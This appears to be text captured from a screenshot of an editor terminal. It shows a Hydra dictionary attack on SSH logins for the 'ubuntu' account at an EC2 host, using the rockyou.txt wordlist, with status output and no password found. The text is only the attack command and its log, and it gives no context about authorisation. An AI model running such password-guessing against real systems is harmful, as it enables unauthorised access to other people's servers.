 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL CODEWHISPERER REFERENCE LOG
ubuntu@ip-10-192-11-210:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-243-73-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-05 16:36:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-243-73-27.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
[STATUS] 241.47 tries/min, 3622 tries in 00:15h, 14340779 to do in 989:51h, 16 active
^[[A[STATUS] 240.55 tries/min, 7457 tries in 00:31h, 14336944 to do in 993:22h, 16 active
[STATUS] 240.40 tries/min, 11299 tries in 00:47h, 14333104 to do in 993:41h, 16 active